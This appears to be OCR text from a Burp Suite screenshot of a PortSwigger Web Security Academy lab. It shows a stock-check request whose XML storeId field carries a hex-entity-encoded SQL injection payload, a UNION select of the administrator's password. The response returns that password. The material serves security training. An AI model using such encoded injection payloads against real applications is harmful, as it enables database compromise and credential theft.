 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
3 Cookie: session=JtfO9nSjkONpxJYKgZMOVymK6DwhWuNk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net/product?productId=17
9 Content-Type: application/xml
10 Origin: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
11 Content-Length: 203
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
<@hex_entities>
3 union select password from users where username='administrator'<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 189 units
7 bgeec7abv88y85rsr7th